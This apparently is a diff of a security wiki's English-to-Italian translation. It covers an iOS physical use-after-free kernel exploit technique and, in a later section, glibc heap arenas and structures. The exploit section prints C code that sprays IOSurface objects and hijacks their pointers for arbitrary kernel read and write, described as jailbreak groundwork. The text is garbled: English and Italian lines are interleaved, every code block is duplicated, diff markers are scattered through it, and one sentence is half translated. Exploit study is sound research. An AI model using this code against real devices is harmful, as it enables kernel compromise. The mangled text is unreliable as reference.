Questo è un riassunto del post da [https://alfiecg.uk/2024/09/24/Kernel-exploit.html](https://alfiecg.uk/2024/09/24/Kernel-exploit.html); ulteriori informazioni sull'exploit utilizzando questa tecnica possono essere trovate in [https://github.com/felix-pb/kfd](https://github.com/felix-pb/kfd)
|
||||
|
||||
### Memory management in XNU <a href="#memory-management-in-xnu" id="memory-management-in-xnu"></a>
|
||||
### Gestione della memoria in XNU <a href="#memory-management-in-xnu" id="memory-management-in-xnu"></a>
|
||||
|
||||
The **virtual memory address space** for user processes on iOS spans from **0x0 to 0x8000000000**. However, these addresses don’t directly map to physical memory. Instead, the **kernel** uses **page tables** to translate virtual addresses into actual **physical addresses**.
|
||||
Lo **spazio degli indirizzi di memoria virtuale** per i processi utente su iOS va da **0x0 a 0x8000000000**. Tuttavia, questi indirizzi non mappano direttamente la memoria fisica. Invece, il **kernel** utilizza **tabelle delle pagine** per tradurre gli indirizzi virtuali in **indirizzi fisici** reali.
|
||||
|
||||
#### Levels of Page Tables in iOS
|
||||
#### Livelli delle Tabelle delle Pagine in iOS
|
||||
|
||||
Page tables are organized hierarchically in three levels:
|
||||
Le tabelle delle pagine sono organizzate gerarchicamente in tre livelli:
|
||||
|
||||
1. **L1 Page Table (Level 1)**:
|
||||
* Each entry here represents a large range of virtual memory.
|
||||
* It covers **0x1000000000 bytes** (or **256 GB**) of virtual memory.
|
||||
2. **L2 Page Table (Level 2)**:
|
||||
* An entry here represents a smaller region of virtual memory, specifically **0x2000000 bytes** (32 MB).
|
||||
* An L1 entry may point to an L2 table if it can't map the entire region itself.
|
||||
3. **L3 Page Table (Level 3)**:
|
||||
* This is the finest level, where each entry maps a single **4 KB** memory page.
|
||||
* An L2 entry may point to an L3 table if more granular control is needed.
|
||||
1. **Tabella delle Pagine L1 (Livello 1)**:
|
||||
* Ogni voce qui rappresenta un ampio intervallo di memoria virtuale.
|
||||
* Copre **0x1000000000 byte** (o **256 GB**) di memoria virtuale.
|
||||
2. **Tabella delle Pagine L2 (Livello 2)**:
|
||||
* Una voce qui rappresenta una regione più piccola di memoria virtuale, specificamente **0x2000000 byte** (32 MB).
|
||||
* Una voce L1 può puntare a una tabella L2 se non può mappare l'intera regione da sola.
|
||||
3. **Tabella delle Pagine L3 (Livello 3)**:
|
||||
* Questo è il livello più fine, dove ogni voce mappa una singola pagina di memoria **4 KB**.
|
||||
* Una voce L2 può puntare a una tabella L3 se è necessario un controllo più dettagliato.
|
||||
|
||||
#### Mapping Virtual to Physical Memory
|
||||
#### Mappatura della Memoria Virtuale a Fisica
|
||||
|
||||
* **Direct Mapping (Block Mapping)**:
|
||||
* Some entries in a page table directly **map a range of virtual addresses** to a contiguous range of physical addresses (like a shortcut).
|
||||
* **Pointer to Child Page Table**:
|
||||
* If finer control is needed, an entry in one level (e.g., L1) can point to a **child page table** at the next level (e.g., L2).
|
||||
* **Mappatura Diretta (Mappatura a Blocchi)**:
|
||||
* Alcune voci in una tabella delle pagine **mappano direttamente un intervallo di indirizzi virtuali** a un intervallo contiguo di indirizzi fisici (come un collegamento diretto).
|
||||
* **Puntatore alla Tabella delle Pagine Figlia**:
|
||||
* Se è necessario un controllo più fine, una voce in un livello (ad es., L1) può puntare a una **tabella delle pagine figlia** al livello successivo (ad es., L2).
|
||||
|
||||
#### Example: Mapping a Virtual Address
|
||||
#### Esempio: Mappatura di un Indirizzo Virtuale
|
||||
|
||||
Let’s say you try to access the virtual address **0x1000000000**:
|
||||
Supponiamo che tu stia cercando di accedere all'indirizzo virtuale **0x1000000000**:
|
||||
|
||||
1. **L1 Table**:
|
||||
* The kernel checks the L1 page table entry corresponding to this virtual address. If it has a **pointer to an L2 page table**, it goes to that L2 table.
|
||||
2. **L2 Table**:
|
||||
* The kernel checks the L2 page table for a more detailed mapping. If this entry points to an **L3 page table**, it proceeds there.
|
||||
3. **L3 Table**:
|
||||
* The kernel looks up the final L3 entry, which points to the **physical address** of the actual memory page.
|
||||
1. **Tabella L1**:
|
||||
* Il kernel controlla la voce della tabella delle pagine L1 corrispondente a questo indirizzo virtuale. Se ha un **puntatore a una tabella delle pagine L2**, va a quella tabella L2.
|
||||
2. **Tabella L2**:
|
||||
* Il kernel controlla la tabella delle pagine L2 per una mappatura più dettagliata. Se questa voce punta a una **tabella delle pagine L3**, procede lì.
|
||||
3. **Tabella L3**:
|
||||
* Il kernel cerca la voce finale L3, che punta all'**indirizzo fisico** della pagina di memoria effettiva.
|
||||
|
||||
#### Example of Address Mapping
|
||||
#### Esempio di Mappatura degli Indirizzi
|
||||
|
||||
If you write the physical address **0x800004000** into the first index of the L2 table, then:
|
||||
Se scrivi l'indirizzo fisico **0x800004000** nel primo indice della tabella L2, allora:
|
||||
|
||||
* Virtual addresses from **0x1000000000** to **0x1002000000** map to physical addresses from **0x800004000** to **0x802004000**.
|
||||
* This is a **block mapping** at the L2 level.
|
||||
* Gli indirizzi virtuali da **0x1000000000** a **0x1002000000** mappano a indirizzi fisici da **0x800004000** a **0x802004000**.
|
||||
* Questa è una **mappatura a blocchi** a livello L2.
|
||||
|
||||
Alternatively, if the L2 entry points to an L3 table:
|
||||
In alternativa, se la voce L2 punta a una tabella L3:
|
||||
|
||||
* Each 4 KB page in the virtual address range **0x1000000000 -> 0x1002000000** would be mapped by individual entries in the L3 table.
|
||||
* Ogni pagina di 4 KB nell'intervallo di indirizzi virtuali **0x1000000000 -> 0x1002000000** sarebbe mappata da voci individuali nella tabella L3.
|
||||
|
||||
### Physical use-after-free
|
||||
### Uso fisico dopo la liberazione
|
||||
|
||||
A **physical use-after-free** (UAF) occurs when:
|
||||
Un **uso fisico dopo la liberazione** (UAF) si verifica quando:
|
||||
|
||||
1. A process **allocates** some memory as **readable and writable**.
|
||||
2. The **page tables** are updated to map this memory to a specific physical address that the process can access.
|
||||
3. The process **deallocates** (frees) the memory.
|
||||
4. However, due to a **bug**, the kernel **forgets to remove the mapping** from the page tables, even though it marks the corresponding physical memory as free.
|
||||
5. The kernel can then **reallocate this "freed" physical memory** for other purposes, like **kernel data**.
|
||||
6. Since the mapping wasn’t removed, the process can still **read and write** to this physical memory.
|
||||
1. Un processo **alloca** della memoria come **leggibile e scrivibile**.
|
||||
2. Le **tabelle delle pagine** vengono aggiornate per mappare questa memoria a un indirizzo fisico specifico a cui il processo può accedere.
|
||||
3. Il processo **dealloca** (libera) la memoria.
|
||||
4. Tuttavia, a causa di un **bug**, il kernel **dimentica di rimuovere la mappatura** dalle tabelle delle pagine, anche se segna la corrispondente memoria fisica come libera.
|
||||
5. Il kernel può quindi **riallocare questa memoria fisica "liberata"** per altri scopi, come **dati del kernel**.
|
||||
6. Poiché la mappatura non è stata rimossa, il processo può ancora **leggere e scrivere** in questa memoria fisica.
|
||||
|
||||
This means the process can access **pages of kernel memory**, which could contain sensitive data or structures, potentially allowing an attacker to **manipulate kernel memory**.
|
||||
Ciò significa che il processo può accedere a **pagine di memoria del kernel**, che potrebbero contenere dati o strutture sensibili, consentendo potenzialmente a un attaccante di **manipolare la memoria del kernel**.
|
||||
|
||||
### Exploitation Strategy: Heap Spray
|
||||
### Strategia di Sfruttamento: Heap Spray
|
||||
|
||||
Since the attacker can’t control which specific kernel pages will be allocated to freed memory, they use a technique called **heap spray**:
|
||||
Poiché l'attaccante non può controllare quali pagine specifiche del kernel verranno allocate nella memoria liberata, utilizza una tecnica chiamata **heap spray**:
|
||||
|
||||
1. The attacker **creates a large number of IOSurface objects** in kernel memory.
|
||||
2. Each IOSurface object contains a **magic value** in one of its fields, making it easy to identify.
|
||||
3. They **scan the freed pages** to see if any of these IOSurface objects landed on a freed page.
|
||||
4. When they find an IOSurface object on a freed page, they can use it to **read and write kernel memory**.
|
||||
1. L'attaccante **crea un gran numero di oggetti IOSurface** nella memoria del kernel.
|
||||
2. Ogni oggetto IOSurface contiene un **valore magico** in uno dei suoi campi, rendendolo facile da identificare.
|
||||
3. Loro **scansionano le pagine liberate** per vedere se uno di questi oggetti IOSurface è atterrato su una pagina liberata.
|
||||
4. Quando trovano un oggetto IOSurface su una pagina liberata, possono usarlo per **leggere e scrivere nella memoria del kernel**.
|
||||
|
||||
More info about this in [https://github.com/felix-pb/kfd/tree/main/writeups](https://github.com/felix-pb/kfd/tree/main/writeups)
|
||||
Ulteriori informazioni su questo in [https://github.com/felix-pb/kfd/tree/main/writeups](https://github.com/felix-pb/kfd/tree/main/writeups)
|
||||
|
||||
### Step-by-Step Heap Spray Process
|
||||
### Processo di Heap Spray Passo dopo Passo
|
||||
|
||||
1. **Spray IOSurface Objects**: The attacker creates many IOSurface objects with a special identifier ("magic value").
|
||||
2. **Scan Freed Pages**: They check if any of the objects have been allocated on a freed page.
|
||||
3. **Read/Write Kernel Memory**: By manipulating fields in the IOSurface object, they gain the ability to perform **arbitrary reads and writes** in kernel memory. This lets them:
|
||||
* Use one field to **read any 32-bit value** in kernel memory.
|
||||
* Use another field to **write 64-bit values**, achieving a stable **kernel read/write primitive**.
|
||||
|
||||
Generate IOSurface objects with the magic value IOSURFACE\_MAGIC to later search for:
|
||||
1. **Spray degli Oggetti IOSurface**: L'attaccante crea molti oggetti IOSurface con un identificatore speciale ("valore magico").
|
||||
2. **Scansione delle Pagine Liberate**: Controllano se uno degli oggetti è stato allocato su una pagina liberata.
|
||||
3. **Leggi/Scrivi nella Memoria del Kernel**: Manipolando i campi nell'oggetto IOSurface, ottengono la capacità di eseguire **letture e scritture arbitrarie** nella memoria del kernel. Questo consente loro di:
|
||||
* Usare un campo per **leggere qualsiasi valore a 32 bit** nella memoria del kernel.
|
||||
* Usare un altro campo per **scrivere valori a 64 bit**, ottenendo una **primitiva di lettura/scrittura del kernel** stabile.
|
||||
|
||||
Genera oggetti IOSurface con il valore magico IOSURFACE_MAGIC da cercare in seguito:
|
||||
```c
|
||||
void spray_iosurface(io_connect_t client, int nSurfaces, io_connect_t **clients, int *nClients) {
|
||||
if (*nClients >= 0x4000) return;
|
||||
for (int i = 0; i < nSurfaces; i++) {
|
||||
fast_create_args_t args;
|
||||
lock_result_t result;
|
||||
|
||||
size_t size = IOSurfaceLockResultSize;
|
||||
args.address = 0;
|
||||
args.alloc_size = *nClients + 1;
|
||||
args.pixel_format = IOSURFACE_MAGIC;
|
||||
|
||||
IOConnectCallMethod(client, 6, 0, 0, &args, 0x20, 0, 0, &result, &size);
|
||||
io_connect_t id = result.surface_id;
|
||||
|
||||
(*clients)[*nClients] = id;
|
||||
*nClients = (*nClients) += 1;
|
||||
}
|
||||
if (*nClients >= 0x4000) return;
|
||||
for (int i = 0; i < nSurfaces; i++) {
|
||||
fast_create_args_t args;
|
||||
lock_result_t result;
|
||||
|
||||
size_t size = IOSurfaceLockResultSize;
|
||||
args.address = 0;
|
||||
args.alloc_size = *nClients + 1;
|
||||
args.pixel_format = IOSURFACE_MAGIC;
|
||||
|
||||
IOConnectCallMethod(client, 6, 0, 0, &args, 0x20, 0, 0, &result, &size);
|
||||
io_connect_t id = result.surface_id;
|
||||
|
||||
(*clients)[*nClients] = id;
|
||||
*nClients = (*nClients) += 1;
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
Search for **`IOSurface`** objects in one freed physical page:
|
||||
|
||||
Cerca oggetti **`IOSurface`** in una pagina fisica liberata:
|
||||
```c
|
||||
int iosurface_krw(io_connect_t client, uint64_t *puafPages, int nPages, uint64_t *self_task, uint64_t *puafPage) {
|
||||
io_connect_t *surfaceIDs = malloc(sizeof(io_connect_t) * 0x4000);
|
||||
int nSurfaceIDs = 0;
|
||||
|
||||
for (int i = 0; i < 0x400; i++) {
|
||||
spray_iosurface(client, 10, &surfaceIDs, &nSurfaceIDs);
|
||||
|
||||
for (int j = 0; j < nPages; j++) {
|
||||
uint64_t start = puafPages[j];
|
||||
uint64_t stop = start + (pages(1) / 16);
|
||||
|
||||
for (uint64_t k = start; k < stop; k += 8) {
|
||||
if (iosurface_get_pixel_format(k) == IOSURFACE_MAGIC) {
|
||||
info.object = k;
|
||||
info.surface = surfaceIDs[iosurface_get_alloc_size(k) - 1];
|
||||
if (self_task) *self_task = iosurface_get_receiver(k);
|
||||
goto sprayDone;
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
io_connect_t *surfaceIDs = malloc(sizeof(io_connect_t) * 0x4000);
|
||||
int nSurfaceIDs = 0;
|
||||
|
||||
for (int i = 0; i < 0x400; i++) {
|
||||
spray_iosurface(client, 10, &surfaceIDs, &nSurfaceIDs);
|
||||
|
||||
for (int j = 0; j < nPages; j++) {
|
||||
uint64_t start = puafPages[j];
|
||||
uint64_t stop = start + (pages(1) / 16);
|
||||
|
||||
for (uint64_t k = start; k < stop; k += 8) {
|
||||
if (iosurface_get_pixel_format(k) == IOSURFACE_MAGIC) {
|
||||
info.object = k;
|
||||
info.surface = surfaceIDs[iosurface_get_alloc_size(k) - 1];
|
||||
if (self_task) *self_task = iosurface_get_receiver(k);
|
||||
goto sprayDone;
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
sprayDone:
|
||||
for (int i = 0; i < nSurfaceIDs; i++) {
|
||||
if (surfaceIDs[i] == info.surface) continue;
|
||||
iosurface_release(client, surfaceIDs[i]);
|
||||
}
|
||||
free(surfaceIDs);
|
||||
|
||||
return 0;
|
||||
for (int i = 0; i < nSurfaceIDs; i++) {
|
||||
if (surfaceIDs[i] == info.surface) continue;
|
||||
iosurface_release(client, surfaceIDs[i]);
|
||||
}
|
||||
free(surfaceIDs);
|
||||
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
### Ottenere Read/Write del Kernel con IOSurface
|
||||
|
||||
### Achieving Kernel Read/Write with IOSurface
|
||||
Dopo aver ottenuto il controllo su un oggetto IOSurface nella memoria del kernel (mappato a una pagina fisica liberata accessibile dallo spazio utente), possiamo usarlo per **operazioni di lettura e scrittura arbitrarie nel kernel**.
|
||||
|
||||
After achieving control over an IOSurface object in kernel memory (mapped to a freed physical page accessible from userspace), we can use it for **arbitrary kernel read and write operations**.
|
||||
**Campi Chiave in IOSurface**
|
||||
|
||||
**Key Fields in IOSurface**
|
||||
L'oggetto IOSurface ha due campi cruciali:
|
||||
|
||||
The IOSurface object has two crucial fields:
|
||||
1. **Puntatore al Conteggio di Utilizzo**: Consente una **lettura a 32 bit**.
|
||||
2. **Puntatore al Timestamp Indicizzato**: Consente una **scrittura a 64 bit**.
|
||||
|
||||
1. **Use Count Pointer**: Allows a **32-bit read**.
|
||||
2. **Indexed Timestamp Pointer**: Allows a **64-bit write**.
|
||||
Sovrascrivendo questi puntatori, li reindirizziamo a indirizzi arbitrari nella memoria del kernel, abilitando le capacità di lettura/scrittura.
|
||||
|
||||
By overwriting these pointers, we redirect them to arbitrary addresses in kernel memory, enabling read/write capabilities.
|
||||
#### Lettura del Kernel a 32 Bit
|
||||
|
||||
#### 32-Bit Kernel Read
|
||||
|
||||
To perform a read:
|
||||
|
||||
1. Overwrite the **use count pointer** to point to the target address minus a 0x14-byte offset.
|
||||
2. Use the `get_use_count` method to read the value at that address.
|
||||
Per eseguire una lettura:
|
||||
|
||||
1. Sovrascrivi il **puntatore al conteggio di utilizzo** per puntare all'indirizzo target meno un offset di 0x14 byte.
|
||||
2. Usa il metodo `get_use_count` per leggere il valore a quell'indirizzo.
|
||||
```c
|
||||
uint32_t get_use_count(io_connect_t client, uint32_t surfaceID) {
|
||||
uint64_t args[1] = {surfaceID};
|
||||
uint32_t size = 1;
|
||||
uint64_t out = 0;
|
||||
IOConnectCallMethod(client, 16, args, 1, 0, 0, &out, &size, 0, 0);
|
||||
return (uint32_t)out;
|
||||
uint64_t args[1] = {surfaceID};
|
||||
uint32_t size = 1;
|
||||
uint64_t out = 0;
|
||||
IOConnectCallMethod(client, 16, args, 1, 0, 0, &out, &size, 0, 0);
|
||||
return (uint32_t)out;
|
||||
}
|
||||
|
||||
uint32_t iosurface_kread32(uint64_t addr) {
|
||||
uint64_t orig = iosurface_get_use_count_pointer(info.object);
|
||||
iosurface_set_use_count_pointer(info.object, addr - 0x14); // Offset by 0x14
|
||||
uint32_t value = get_use_count(info.client, info.surface);
|
||||
iosurface_set_use_count_pointer(info.object, orig);
|
||||
return value;
|
||||
uint64_t orig = iosurface_get_use_count_pointer(info.object);
|
||||
iosurface_set_use_count_pointer(info.object, addr - 0x14); // Offset by 0x14
|
||||
uint32_t value = get_use_count(info.client, info.surface);
|
||||
iosurface_set_use_count_pointer(info.object, orig);
|
||||
return value;
|
||||
}
|
||||
```
|
||||
#### Scrittura del Kernel a 64 Bit
|
||||
|
||||
#### 64-Bit Kernel Write
|
||||
|
||||
To perform a write:
|
||||
|
||||
1. Overwrite the **indexed timestamp pointer** to the target address.
|
||||
2. Use the `set_indexed_timestamp` method to write a 64-bit value.
|
||||
Per eseguire una scrittura:
|
||||
|
||||
1. Sovrascrivi il **puntatore del timestamp indicizzato** all'indirizzo target.
|
||||
2. Usa il metodo `set_indexed_timestamp` per scrivere un valore a 64 bit.
|
||||
```c
|
||||
void set_indexed_timestamp(io_connect_t client, uint32_t surfaceID, uint64_t value) {
|
||||
uint64_t args[3] = {surfaceID, 0, value};
|
||||
IOConnectCallMethod(client, 33, args, 3, 0, 0, 0, 0, 0, 0);
|
||||
uint64_t args[3] = {surfaceID, 0, value};
|
||||
IOConnectCallMethod(client, 33, args, 3, 0, 0, 0, 0, 0, 0);
|
||||
}
|
||||
|
||||
void iosurface_kwrite64(uint64_t addr, uint64_t value) {
|
||||
uint64_t orig = iosurface_get_indexed_timestamp_pointer(info.object);
|
||||
iosurface_set_indexed_timestamp_pointer(info.object, addr);
|
||||
set_indexed_timestamp(info.client, info.surface, value);
|
||||
iosurface_set_indexed_timestamp_pointer(info.object, orig);
|
||||
uint64_t orig = iosurface_get_indexed_timestamp_pointer(info.object);
|
||||
iosurface_set_indexed_timestamp_pointer(info.object, addr);
|
||||
set_indexed_timestamp(info.client, info.surface, value);
|
||||
iosurface_set_indexed_timestamp_pointer(info.object, orig);
|
||||
}
|
||||
```
|
||||
#### Riepilogo del Flusso di Exploit
|
||||
|
||||
#### Exploit Flow Recap
|
||||
|
||||
1. **Trigger Physical Use-After-Free**: Free pages are available for reuse.
|
||||
2. **Spray IOSurface Objects**: Allocate many IOSurface objects with a unique "magic value" in kernel memory.
|
||||
3. **Identify Accessible IOSurface**: Locate an IOSurface on a freed page you control.
|
||||
4. **Abuse Use-After-Free**: Modify pointers in the IOSurface object to enable arbitrary **kernel read/write** via IOSurface methods.
|
||||
|
||||
With these primitives, the exploit provides controlled **32-bit reads** and **64-bit writes** to kernel memory. Further jailbreak steps could involve more stable read/write primitives, which may require bypassing additional protections (e.g., PPL on newer arm64e devices).
|
||||
1. **Attivare l'Uso-Fisico Dopo la Liberazione**: Le pagine liberate sono disponibili per il riutilizzo.
|
||||
2. **Spray degli Oggetti IOSurface**: Allocare molti oggetti IOSurface con un "valore magico" unico nella memoria del kernel.
|
||||
3. **Identificare l'IOSurface Accessibile**: Localizzare un IOSurface su una pagina liberata che controlli.
|
||||
4. **Abusare dell'Uso-Fisico Dopo la Liberazione**: Modificare i puntatori nell'oggetto IOSurface per abilitare la **lettura/scrittura** arbitraria del **kernel** tramite i metodi IOSurface.
|
||||
|
||||
Con queste primitive, l'exploit fornisce **letture a 32 bit** e **scritture a 64 bit** controllate nella memoria del kernel. Ulteriori passaggi di jailbreak potrebbero coinvolgere primitive di lettura/scrittura più stabili, che potrebbero richiedere di bypassare ulteriori protezioni (ad es., PPL su dispositivi arm64e più recenti).
|
||||
|
||||
@ -2,196 +2,189 @@
|
||||
|
||||
## Heap Basics
|
||||
|
||||
The heap is basically the place where a program is going to be able to store data when it requests data calling functions like **`malloc`**, `calloc`... Moreover, when this memory is no longer needed it's made available calling the function **`free`**.
|
||||
L'heap è fondamentalmente il luogo dove un programma può memorizzare dati quando richiede dati chiamando funzioni come **`malloc`**, `calloc`... Inoltre, quando questa memoria non è più necessaria, viene resa disponibile chiamando la funzione **`free`**.
|
||||
|
||||
As it's shown, its just after where the binary is being loaded in memory (check the `[heap]` section):
|
||||
Come mostrato, si trova subito dopo dove il binario viene caricato in memoria (controlla la sezione `[heap]`):
|
||||
|
||||
<figure><img src="../../images/image (1241).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
### Basic Chunk Allocation
|
||||
|
||||
When some data is requested to be stored in the heap, some space of the heap is allocated to it. This space will belong to a bin and only the requested data + the space of the bin headers + minimum bin size offset will be reserved for the chunk. The goal is to just reserve as minimum memory as possible without making it complicated to find where each chunk is. For this, the metadata chunk information is used to know where each used/free chunk is.
|
||||
Quando alcuni dati vengono richiesti per essere memorizzati nell'heap, viene allocato uno spazio nell'heap per essi. Questo spazio apparterrà a un bin e solo i dati richiesti + lo spazio degli header del bin + l'offset della dimensione minima del bin saranno riservati per il chunk. L'obiettivo è riservare la minima memoria possibile senza rendere complicato trovare dove si trova ogni chunk. A tal fine, vengono utilizzate le informazioni sui chunk di metadata per sapere dove si trova ogni chunk utilizzato/libero.
|
||||
|
||||
There are different ways to reserver the space mainly depending on the used bin, but a general methodology is the following:
|
||||
Ci sono diversi modi per riservare lo spazio principalmente a seconda del bin utilizzato, ma una metodologia generale è la seguente:
|
||||
|
||||
- The program starts by requesting certain amount of memory.
|
||||
- If in the list of chunks there someone available big enough to fulfil the request, it'll be used
|
||||
- This might even mean that part of the available chunk will be used for this request and the rest will be added to the chunks list
|
||||
- If there isn't any available chunk in the list but there is still space in allocated heap memory, the heap manager creates a new chunk
|
||||
- If there is not enough heap space to allocate the new chunk, the heap manager asks the kernel to expand the memory allocated to the heap and then use this memory to generate the new chunk
|
||||
- If everything fails, `malloc` returns null.
|
||||
- Il programma inizia richiedendo una certa quantità di memoria.
|
||||
- Se nella lista dei chunk c'è qualcuno disponibile abbastanza grande da soddisfare la richiesta, verrà utilizzato.
|
||||
- Questo potrebbe anche significare che parte del chunk disponibile verrà utilizzato per questa richiesta e il resto verrà aggiunto alla lista dei chunk.
|
||||
- Se non c'è alcun chunk disponibile nella lista ma c'è ancora spazio nella memoria heap allocata, il gestore dell'heap crea un nuovo chunk.
|
||||
- Se non c'è abbastanza spazio nell'heap per allocare il nuovo chunk, il gestore dell'heap chiede al kernel di espandere la memoria allocata all'heap e poi utilizza questa memoria per generare il nuovo chunk.
|
||||
- Se tutto fallisce, `malloc` restituisce null.
|
||||
|
||||
Note that if the requested **memory passes a threshold**, **`mmap`** will be used to map the requested memory.
|
||||
Nota che se la **memoria richiesta supera una soglia**, **`mmap`** verrà utilizzato per mappare la memoria richiesta.
|
||||
|
||||
## Arenas
|
||||
|
||||
In **multithreaded** applications, the heap manager must prevent **race conditions** that could lead to crashes. Initially, this was done using a **global mutex** to ensure that only one thread could access the heap at a time, but this caused **performance issues** due to the mutex-induced bottleneck.
|
||||
Nelle applicazioni **multithreaded**, il gestore dell'heap deve prevenire **race conditions** che potrebbero portare a crash. Inizialmente, questo veniva fatto utilizzando un **mutex globale** per garantire che solo un thread potesse accedere all'heap alla volta, ma questo causava **problemi di prestazioni** a causa del collo di bottiglia indotto dal mutex.
|
||||
|
||||
To address this, the ptmalloc2 heap allocator introduced "arenas," where **each arena** acts as a **separate heap** with its **own** data **structures** and **mutex**, allowing multiple threads to perform heap operations without interfering with each other, as long as they use different arenas.
|
||||
Per affrontare questo problema, l'allocatore di heap ptmalloc2 ha introdotto "arenas", dove **ogni arena** funge da **heap separato** con le proprie **strutture** di dati e **mutex**, consentendo a più thread di eseguire operazioni sull'heap senza interferire tra loro, purché utilizzino arene diverse.
|
||||
|
||||
The default "main" arena handles heap operations for single-threaded applications. When **new threads** are added, the heap manager assigns them **secondary arenas** to reduce contention. It first attempts to attach each new thread to an unused arena, creating new ones if needed, up to a limit of 2 times the number of CPU cores for 32-bit systems and 8 times for 64-bit systems. Once the limit is reached, **threads must share arenas**, leading to potential contention.
|
||||
L'arena "principale" predefinita gestisce le operazioni sull'heap per applicazioni a thread singolo. Quando vengono aggiunti **nuovi thread**, il gestore dell'heap assegna loro **arene secondarie** per ridurre la contesa. Prima tenta di collegare ogni nuovo thread a un'arena non utilizzata, creando nuove arene se necessario, fino a un limite di 2 volte il numero di core CPU per sistemi a 32 bit e 8 volte per sistemi a 64 bit. Una volta raggiunto il limite, **i thread devono condividere le arene**, portando a potenziale contesa.
|
||||
|
||||
Unlike the main arena, which expands using the `brk` system call, secondary arenas create "subheaps" using `mmap` and `mprotect` to simulate the heap behaviour, allowing flexibility in managing memory for multithreaded operations.
|
||||
A differenza dell'arena principale, che si espande utilizzando la chiamata di sistema `brk`, le arene secondarie creano "subheaps" utilizzando `mmap` e `mprotect` per simulare il comportamento dell'heap, consentendo flessibilità nella gestione della memoria per operazioni multithreaded.
|
||||
|
||||
### Subheaps
|
||||
|
||||
Subheaps serve as memory reserves for secondary arenas in multithreaded applications, allowing them to grow and manage their own heap regions separately from the main heap. Here's how subheaps differ from the initial heap and how they operate:
|
||||
I subheaps servono come riserve di memoria per le arene secondarie nelle applicazioni multithreaded, consentendo loro di crescere e gestire le proprie regioni heap separatamente dall'heap principale. Ecco come i subheaps differiscono dall'heap iniziale e come operano:
|
||||
|
||||
1. **Initial Heap vs. Subheaps**:
|
||||
- The initial heap is located directly after the program's binary in memory, and it expands using the `sbrk` system call.
|
||||
- Subheaps, used by secondary arenas, are created through `mmap`, a system call that maps a specified memory region.
|
||||
2. **Memory Reservation with `mmap`**:
|
||||
- When the heap manager creates a subheap, it reserves a large block of memory through `mmap`. This reservation doesn't allocate memory immediately; it simply designates a region that other system processes or allocations shouldn't use.
|
||||
- By default, the reserved size for a subheap is 1 MB for 32-bit processes and 64 MB for 64-bit processes.
|
||||
3. **Gradual Expansion with `mprotect`**:
|
||||
- The reserved memory region is initially marked as `PROT_NONE`, indicating that the kernel doesn't need to allocate physical memory to this space yet.
|
||||
- To "grow" the subheap, the heap manager uses `mprotect` to change page permissions from `PROT_NONE` to `PROT_READ | PROT_WRITE`, prompting the kernel to allocate physical memory to the previously reserved addresses. This step-by-step approach allows the subheap to expand as needed.
|
||||
- Once the entire subheap is exhausted, the heap manager creates a new subheap to continue allocation.
|
||||
1. **Heap Iniziale vs. Subheaps**:
|
||||
- L'heap iniziale si trova direttamente dopo il binario del programma in memoria e si espande utilizzando la chiamata di sistema `sbrk`.
|
||||
- I subheaps, utilizzati dalle arene secondarie, vengono creati tramite `mmap`, una chiamata di sistema che mappa una regione di memoria specificata.
|
||||
2. **Riservazione di Memoria con `mmap`**:
|
||||
- Quando il gestore dell'heap crea un subheap, riserva un grande blocco di memoria tramite `mmap`. Questa riservazione non alloca immediatamente memoria; designa semplicemente una regione che altri processi di sistema o allocazioni non dovrebbero utilizzare.
|
||||
- Per impostazione predefinita, la dimensione riservata per un subheap è di 1 MB per processi a 32 bit e 64 MB per processi a 64 bit.
|
||||
3. **Espansione Graduale con `mprotect`**:
|
||||
- La regione di memoria riservata è inizialmente contrassegnata come `PROT_NONE`, indicando che il kernel non ha bisogno di allocare memoria fisica per questo spazio ancora.
|
||||
- Per "crescere" il subheap, il gestore dell'heap utilizza `mprotect` per cambiare i permessi delle pagine da `PROT_NONE` a `PROT_READ | PROT_WRITE`, invitando il kernel ad allocare memoria fisica agli indirizzi precedentemente riservati. Questo approccio graduale consente al subheap di espandersi secondo necessità.
|
||||
- Una volta esaurito l'intero subheap, il gestore dell'heap crea un nuovo subheap per continuare l'allocazione.
|
||||
|
||||
### heap_info <a href="#heap_info" id="heap_info"></a>
|
||||
|
||||
This struct allocates relevant information of the heap. Moreover, heap memory might not be continuous after more allocations, this struct will also store that info.
|
||||
|
||||
Questa struct allocates relevant information of the heap. Moreover, heap memory might not be continuous after more allocations, this struct will also store that info.
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/arena.c#L837
|
||||
|
||||
typedef struct _heap_info
|
||||
{
|
||||
mstate ar_ptr; /* Arena for this heap. */
|
||||
struct _heap_info *prev; /* Previous heap. */
|
||||
size_t size; /* Current size in bytes. */
|
||||
size_t mprotect_size; /* Size in bytes that has been mprotected
|
||||
PROT_READ|PROT_WRITE. */
|
||||
size_t pagesize; /* Page size used when allocating the arena. */
|
||||
/* Make sure the following data is properly aligned, particularly
|
||||
that sizeof (heap_info) + 2 * SIZE_SZ is a multiple of
|
||||
MALLOC_ALIGNMENT. */
|
||||
char pad[-3 * SIZE_SZ & MALLOC_ALIGN_MASK];
|
||||
mstate ar_ptr; /* Arena for this heap. */
|
||||
struct _heap_info *prev; /* Previous heap. */
|
||||
size_t size; /* Current size in bytes. */
|
||||
size_t mprotect_size; /* Size in bytes that has been mprotected
|
||||
PROT_READ|PROT_WRITE. */
|
||||
size_t pagesize; /* Page size used when allocating the arena. */
|
||||
/* Make sure the following data is properly aligned, particularly
|
||||
that sizeof (heap_info) + 2 * SIZE_SZ is a multiple of
|
||||
MALLOC_ALIGNMENT. */
|
||||
char pad[-3 * SIZE_SZ & MALLOC_ALIGN_MASK];
|
||||
} heap_info;
|
||||
```
|
||||
|
||||
### malloc_state
|
||||
|
||||
**Each heap** (main arena or other threads arenas) has a **`malloc_state` structure.**\
|
||||
It’s important to notice that the **main arena `malloc_state`** structure is a **global variable in the libc** (therefore located in the libc memory space).\
|
||||
In the case of **`malloc_state`** structures of the heaps of threads, they are located **inside own thread "heap"**.
|
||||
**Ogni heap** (arena principale o altre arene dei thread) ha una **struttura `malloc_state`.**\
|
||||
È importante notare che la **struttura `malloc_state` dell'arena principale** è una **variabile globale nella libc** (quindi si trova nello spazio di memoria della libc).\
|
||||
Nel caso delle **strutture `malloc_state`** degli heap dei thread, esse si trovano **all'interno del "heap" del proprio thread**.
|
||||
|
||||
